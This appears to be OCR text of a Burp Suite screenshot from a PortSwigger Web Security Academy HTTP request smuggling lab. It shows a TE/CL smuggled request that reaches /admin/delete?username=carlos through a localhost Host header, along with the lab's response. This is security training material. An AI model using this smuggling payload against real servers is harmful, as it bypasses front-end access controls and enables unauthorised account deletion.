 Burp Suite Professional v2020.11
Burp Project Intruder Repeater Window Help HTTP Request Smuggler Hackvertor Logger++ Param Miner
Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
7 × ...
Send Cancel < > Target: https://ac2b1f621e02aeb1809260f9009000c1.web-security-academy.net
Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac2b1f621e02aeb1809260f9009000c1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 87
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (8)
Request Cookies (0)
Request Headers (4)
Response Headers (5)
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xq3Pjf6OLGRvXiikDMzTSc0u0Hnlj1IG; Path=/; Secure; HttpOnly; S
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7104
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls, TE
</title>
14 </head>
15 <body>
16 <script src="/resources/js/labHeader.js">
</script>
17
18 <div id="academyLabHeader">
19 <section class="academyLabBanner">
Search... 0 matches
Done 7,322 bytes | 38 millis
Mozilla Firefox
ac2b1f621e02aeb1809260f90
https://ac2b1f621e02aeb1809260f9009000c1.web-security-academy
BURP
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
"Path /admin is blocked"
Mozilla Firefox Burp Suite Professional v2020.11 -... 18:40